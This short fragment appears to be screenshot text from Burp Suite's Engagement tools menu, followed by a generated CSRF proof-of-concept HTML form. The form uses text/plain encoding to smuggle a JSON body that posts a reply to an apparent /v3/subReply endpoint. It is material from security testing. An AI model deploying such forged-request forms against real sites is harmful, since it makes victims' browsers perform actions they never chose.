 Engagement tools
Find references
Discover content
Schedule task
Generate CSRF PoC
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action=" /v3/subReply" method="POST"
enctype="text/plain">
<input type="hidden"
name="&#123;&quot;postId&quot;&#58;10000003&#44;&quot;content&quot;&#58;&quot;123&quot;&#125
;" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>